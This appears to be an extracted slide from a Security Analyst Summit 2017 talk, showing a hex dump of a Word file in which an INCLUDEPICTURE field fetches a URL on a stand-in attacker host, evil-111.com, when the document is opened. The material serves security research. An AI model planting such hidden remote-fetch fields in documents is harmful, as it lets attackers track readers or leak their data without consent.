 INCLUDEPICTURE
000009F0: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000A00: 13 20 49 4E-43 4C 55 44-45 50 49 43-54 55 52 45 ‼ INCLUDEPICTURE
00000A10: 20 22 68 00-74 00 74 00-70 00 3A 00-2F 00 2F 00 "h t t p : / /
00000A20: 65 00 76 00-69 00 6C 00-2D 00 31 00-31 00 31 00 e v i l - 1 1 1
00000A30: 2E 00 63 00-6F 00 6D 00-2F 00 61 00-61 00 61 00 . c o m / a a a
00000A40: 61 00 61 00-61 00 61 00-61 00 61 00-61 00 61 00 a a a a a a a a
00000A50: 61 00 2F 00-61 00 61 00-61 00 61 00-61 00 61 00 a / a a a a a a
00000A60: 61 00 61 00-61 00 2F 00-61 00 61 00-61 00 61 00 a a a / a a a a
00000A70: 61 00 61 00-61 00 61 00-61 00 2E 00-70 00 68 00 a a a a a . p h
00000A80: 70 00 3F 00-61 00 61 00-61 00 61 00-61 00 61 00 p ? a a a a a a
00000A90: 61 00 61 00-61 00 61 00-00 00 00 00-00 00 00 00 a a a a
00000AA0: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000AB0: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
?http://evil-111.com/aaaaaaaaaaaa/aaaaaaaaa/aaaaaaaaa.php?aaaaaaaaaa
00000AF0: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000B00: 00 00 00 00-00 00 00 00-00 00 00 00-00 00 00 00
00000B10: 00 00 00 00-00 22 20 5C-2A 20 4D 45-52 47 45 46 " \* MERGEF
00000B20: 4F 52 4D 41-54 20 5C 64-20 14 01 15-09 0D 0D 47 ORMAT \d ¶☺§○♪♪G
00000B30: 6F 6F 67 6C-65 20 61 6E-64 20 47 6F-6F 67 6C 65 oogle and Google
Security Analyst Summit 2017
12